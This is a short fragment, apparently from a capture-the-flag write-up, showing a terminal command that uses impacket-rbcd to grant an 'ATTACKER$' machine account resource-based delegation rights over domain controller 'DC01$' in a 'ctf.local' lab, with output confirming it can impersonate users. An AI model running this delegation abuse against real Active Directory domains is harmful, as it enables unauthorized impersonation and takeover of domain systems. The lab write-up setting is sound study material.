 ➜ forward impacket-rbcd -delegate-from 'ATTACKER$' \
-delegate-to 'DC01$' \
-action write \
-dc-ip 10.48.167.228 \
'ctf.local/r.williams: '
Impacket v0.14.0.dev0 - Copyright Fortra, LLC and its affiliated companies
[*] Attribute msDS-AllowedToActOnBehalfOfOtherIdentity is empty
[*] Delegation rights modified successfully!
[*] ATTACKER$ can now impersonate users on DC01$ via S4U2Proxy
[*] Accounts allowed to act on behalf of other identity:
[*]     ATTACKER$    (S-1-5-21-1966530601-3185510712-10604624-3109)
➜ forward